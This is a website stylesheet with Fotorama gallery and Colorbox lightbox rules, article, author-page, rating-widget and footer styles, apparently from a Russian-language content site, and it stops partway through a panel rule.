.fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}

.artfooter {
	border-top: solid 1px #f1f5f7; 
	border-bottom: solid 1px #f1f5f7; 
	margin: 20px 0; 
	padding: 20px 0;
	line-height: 24px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.artauthor {
	width: 200px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.artauthor__ava {
  width: 65px;
  height: 65px;
	border-radius: 50%;
}
.artauthor__link {
	width: 115px;
  text-decoration: none;
  color: #292a2c;
  font-size: 16px;
	line-height: 20px;
}
.artauthor__link:hover {
	color: #000;
}

.bottomsoclikes {
	width: calc(100% - 410px);
	display: flex;
	justify-content: center;
}

.internalrate-container {
  display: inline-block;
  vertical-align: middle;
  float: right;
  line-height: 24px;
  margin-top: 10px;
}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "Оценка: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.article ins {
  overflow: hidden;
  width: 100% !important;
  margin: 0 !important;
}

.contents {margin: 20px 0 10px 0%; font-size: 16px; padding: 10px 0px 10px 20px; background: #fff9ed; float: left; width: 100%;}
.contents:before {content: ' '; border-bottom: 2px solid #e5b382; width: 30px; position: absolute; margin: -10px 0 0 -20px;}
.contents .header {font-size: 24px; margin: 5px 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin: 0 0 0 20px;}
.contents ul li {margin: 5px 0 3px 15px; padding-left: 15px;}
.contents li:before {
  content: '';
  background: url('/i/bg.png') 0 -207px;
  width: 5px;
  height: 18px;
  position: absolute;
  margin: 5px 10px 0 -15px;
}
.contents a {color: #6c483c; font-size: 16px;}
.contents a:hover {color: #e5b382;}

.article p a, .article li a {color: #b37833; text-decoration: underline;}
.article p a:hover, .article li a:hover {color: #f38e17; text-decoration: none;}

.article p {margin: 20px 0; font-size: 18px;}
.article ul, .article ol {margin: 20px 0;}
.article li {margin: 10px 10px 10px 30px; font-size: 18px;}
.article strong {font-weight: 600;}

.accentgreen {
  background: #f3ffe2;
  color: #4b7015;
}

.accentgreen::before {
  content: ' ';
  border-bottom: 2px solid #9dcb2d;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

.accentred {
  background: #ffedef;
  color: #961026;
}

.accentred::before {
  content: ' ';
  border-bottom: 2px solid #f23b50;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

.accentblue {
  background: #e5f6ff;
  color: #206d9e;
}

.accentblue::before {
  content: ' ';
  border-bottom: 2px solid #37baff;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

ul.accentblue li, ul.accentgreen li, ul.accentred li {list-style: none; }
ul.accentblue  li:before,
ul.accentgreen  li:before,
ul.accentred  li:before   {
  content: '';
  background: url('/i/bg.png') 0 -207px;
  width: 5px;
  height: 18px;
  position: absolute;
  margin: 5px 10px 0 -15px;
}

ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
  border-radius: 3px;
}

ol  {list-style: none;}

ol {counter-reset: point;}


ol li:before {
  content: counter(point);
  counter-increment: point 1;
  font-size: 24px;
  font-weight: bold;
  position: absolute;
  margin-left: -35px;
  text-align: right;
  width: 25px;
}

.article h2 {
  color: #f38e17;
}

.article h3 {
  color: #f5a861;
}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

.article h1 {margin-bottom: 20px;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer;}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}



.article h2 {font-size: 28px; margin-top: 20px;}
.article h3 {font-size: 24px; margin-top: 20px;}
.article h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}

.article .relap-default__block-title {
  display: none;
}

.blocklinks {margin: 20px 0 20px 0; padding-bottom: 20px;}
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 32%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px; text-decoration: underline;}
.blocklinks .item:hover {background-size: auto 130%;}
.blocklinks .item { margin-right: 2%; margin-top: 10px;}
.blocklinks .third {margin-right: 0;}




#sidefixblock.sticky {
  position: fixed;
  top: -30px;
}




#colorbox #askFrm h2  { color: #f38e17; font-size: 29px; margin: 0 0 30px; }
#colorbox #askFrm {margin: 20px 20px;}
#colorbox #askFrm form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
#colorbox #askFrm form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
#colorbox #askFrm form.askauthor label.lft {vertical-align: top;}
#colorbox #askFrm form.askauthor input, #colorbox #askFrm form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
#colorbox #askFrm form.askauthor textarea {height: 200px; margin-left: -3px;}
#colorbox #askFrm form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
#colorbox #askFrm form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}




/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:14px; height:14px;}
#cboxTopCenter{height:14px;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomLeft{width:14px; height:43px;}
#cboxBottomCenter{height:43px;}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleLeft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{background:#fff; overflow:visible;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #EEE;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}



.wrapper-e404 p {margin-top: 30px;}




/* author.html */
.author-data, .artslist, .ask-form {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.ask-form {
  margin-top: 30px;
}

.authorpage .title {
  color: #5c5f62;
  font-size: 13px;
  line-height: 30px;
  font-style: italic;
  margin: 10px 0 10px 30px;
}

.author_photo {
  width: 220px;
  height: auto;
  float: left;
  margin-top: 7px;
  padding: 0 35px 25px 0;
}

.authorpage .artslist .artslist-top  {
  float: left;
  width: 30%;
  height: 300px;
}

.authorpage .artslist .artslist-top:nth-child(3) {
  margin: 0 5% 0 5%;
}

.authorpage .artslist .artslist-bottom:nth-child(6) {
  margin: 0 5% 0 5%;
}

.authorpage .artslist .artslist-top img {
  width: 100%;
}

.authorpage .artslist .artslist-bottom img {
  width: 30%;
  float: left;
  margin: 0 10px 30px 0;
}

.authorpage .artslist .artslist-bottom  {
  float: left;
  width: 30%;
  height: 150px;
  padding-top: 15px;
  border-top: 1px solid #e8edf1;
}

.authorpage .artslist a {
  color: #354356;
  font-size: 15px;
  line-height: 17px;
  margin-top: 10px;
  text-decoration: underline;
}

.authorpage .artslist a:hover {
  color: #783b25;
  text-decoration: none;
}

.authorpage .artslist .artslist-top a:nth-child(2), .authorpage .artslist .artslist-bottom a:nth-child(2) {
  margin-top: -3px;
  display: block;
}

.authorpage .artslist .artslist-top a:nth-child(2) {
  margin-top: 5px;
}

.authorpage a.showall {
  display: block;
  float: left;
  width: 100%;
}

.authorpage .artslist a.hid {
    display: none;
    width: 100%;
    float: left;
}

.artslist h2 {
    margin: 30px 0;
    font-size: 27px;
    color: #070707;
    font-weight: normal;
    border-bottom: 1px solid #e8edf1;
    padding-bottom: 15px;
    padding-left: 50px;
}

.artslist h2::before {
  content: '';
  background: url(/i/bg.png) -528px 0;
  position: absolute;
  width: 30px;
  height: 44px;
  margin: 0 20px 0 -50px;
}

.authorpage .ask-form h2 {
  color: #f38e17;
  font-size: 29px;
  margin: 0 0 30px;
}

.authorpage .ask-form h2::before {
  content: '_________________________';
  color: #f38e17;
  position: absolute;
  font-weight: normal;
  font-size: 10px;
  margin-top: -33px;
}

.authorpage .ask-form label {
  color: #27272a;
  font-size: 14px;
  line-height: 24px;
}

.authorpage .ask-form label.lft {
  margin-top: 10px;
  margin-bottom: -25px;
  display: block;
}

.authorpage .ask-form label.label-phone {
  margin-left: 127px;
  margin-right: 87px;
}

.authorpage .ask-form input.input-txt {
  margin-right: 10px;
}

.authorpage .ask-form input, .ask-form textarea {
  height: 40px;
  border: 1px solid #dde2ea;
  padding-left: 10px;
  -webkit-transition: all 0.30s ease-in-out;
  -moz-transition: all 0.30s ease-in-out;
  -ms-transition: all 0.30s ease-in-out;
  -o-transition: all 0.30s ease-in-out;
  outline: none;
  border-radius: 2px;
}

.authorpage .ask-form textarea {
  width: 80%;
  height: 100px;
  padding-top: 10px;
}

.authorpage .ask-form input:focus, .ask-form textarea:focus {
  box-shadow: 0 0 5px #f38e17;
  border: 1px solid #f38e17;
}

.authorpage .ask-form button {
  background: #f38e17;
  color: white;
  border: 1px solid #f38e17;
  border-radius: 2px;
  padding: 7px 12px;
  font-size: 16px;
  line-height: 24px;
  font-weight: bold;
  margin-top: 10px;
}







/**/
footer {
  width: 100%;
  min-height: 272px;
  background: #f2f4f8;
  padding: 30px 20px;
}

footer > div {
  max-width: 1065px;
  margin: 0 auto;
}

#footer-logo {
  width: 20%;
  margin-left: 65px;
  float: left;
}

#footer-logo a {
  display: block;
  margin-top: 5px;
  margin-left: 5px;
}

#footer-logo .floes {
  width: 150px;
  height: 47px;
  background: url('/i/bg.png') -245px 0;
}

#footer-menu {
  width: 45%;
  float: left;
  margin-left: 20px;
}

.footer-social {
  width: 200px;
  float: left;
  margin-top: 10px;
  margin-left: 10px;
}

.soc {
    margin-top: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    background: url(/i/bg.png) no-repeat;
    border-radius: 4px;
    opacity: 0.8;
}

.soc.vk {
    background-position: 0 0;
}

.soc.fb {
    background-position: -25px 0;
}

.soc.gp {
    background-position: -50px 0;
}

.soc.tw {
    background-position: -75px 0;
}

.soc.ok {
    background-position: -125px 0;
}

span.soc img {
    width: 24px;
    height: 24px;
    border-radius: 2px;
}

#footer-privacy {
  width: 60%;
  margin-top: 30px;
  margin-left: 65px;
  color: #5c5f62;
  font-size: 13px;
  line-height: 23px;
}

#footer-privacy span {
  color: #485870;
}

#footer-menu span {
  color: #31313e;
  font-size: 21px;
  font-weight: normal;
  line-height: 19px;
  margin: 10px 0;
  display: block;
}

#footer-menu ul > li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
}

#footer-menu ul > li > a {
  color: #354356;
  border-bottom: 1px solid #ced1d7;
}

#footer-menu ul > li > a:hover {
  border-bottom: 1px solid red;
}



#back-top {
  position: fixed;
  bottom: 100px;
  left: 10px;
  display: none;
}

#back-top a {
  width: 93px;
  height: 40px;
  border-radius: 3px;
  background: url('/i/bg.png') -321px -63px;
  display: block;
  text-align: center;
  font: 11px/100% Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  text-decoration: none;
  color: #bbb;

  /* transition */
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

#back-top a:hover {
  color: #000;
}

.authorpage p {
  margin-bottom: 20px;
  font-size: 18px;
}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;display: flex; flex-direction: column-reverse;}
.review p {margin-left: 20px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {font-style: italic; margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.review.accentgreen, .review.accentblue, .review.accentred {background: #fff;}

.review.accentgreen, .review.accentgreen div {color: #5b7d2a;}
.review.accentblue, .review.accentblue div {color: #3f699e;}
.review.accentred, .review.accentred div {color: #ab3243;}

.leftBlock {
  width: 300px;
  height: 300px;
  z-index: 9;
  position: fixed;
  top: calc((100% - 300px) / 2);
  left: -300px;
  transition: left .3s;
}
.leftBlock-sticky {
  left: 0;
}
.hidden {
  display: none;
}
.leftBlock__close-button {
  top: -22px;
  left: 278px;
  outline: 0;
  border: 0;
  text-decoration: none;
  box-sizing: content-box;
  position: absolute;
  width: 22px;
  height: 22px;
  background-color: #FFEB3B;
  cursor: pointer;
}
.leftBlock__close-button:hover {
  background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}
.leftBlock__close-button:before {
  transform: rotate(45deg);
}
.leftBlock__close-button:after {
  transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
  float: left;
}

.absolute {
  position: absolute;
}

.fixed {
  position: fixed;
  top: 70px !important;
}

.panel {
  display: none;
  position: fixed;
  top: 0;
  left: calc((100% - 1065px) / 2);
  z-index: 9998;
  width: 1065px;
  height: 40px;
  background: #ccd9f3;
	font-size: 16px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
  width: 100%;
  height: 40px;
  padding: 0 50px;
}
.panel__bottom {
